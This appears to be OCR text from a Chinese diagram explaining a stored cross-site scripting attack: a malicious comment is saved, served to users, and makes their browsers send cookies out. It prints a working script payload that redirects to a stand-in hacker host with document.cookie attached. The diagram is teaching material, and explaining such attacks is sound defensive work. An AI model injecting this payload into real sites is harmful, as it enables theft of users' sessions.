 黑客
1. 黑客向服务端提交
带恶意脚本的内容
<script>...</script>
网页服务器
后端服务
数据库
4. 浏览器请求：
http://
hacker.com?
cookie=documen
t.cookie
2. 用户请求评论内
容
3. 服务器拼接评论
内容并返回带恶意
脚本的HTML
用户浏览器
“黑客评论的内容是："
<script>window.location='http://hacker/com?cookie='+document.cookie
</script>